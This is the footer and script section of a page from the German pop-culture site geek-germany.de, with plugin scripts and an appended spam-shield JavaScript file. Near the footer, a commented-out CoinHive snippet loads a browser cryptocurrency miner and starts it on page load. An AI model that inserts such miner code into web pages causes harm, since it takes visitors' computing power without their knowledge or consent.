						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa9bbf68f9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"573ba416e7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 573
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('ae560883be2f1522efd6d636ba870180','b1d6c273a42c6de5cfc8a0b683d9f3c4','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','429a8ce5fe3ad01df29af19331d6cdd7').attr('value','0017cc9c58310941d41fb491e3fdf104').appendTo(h);return true;})});
// Generated in: 0.000612 seconds
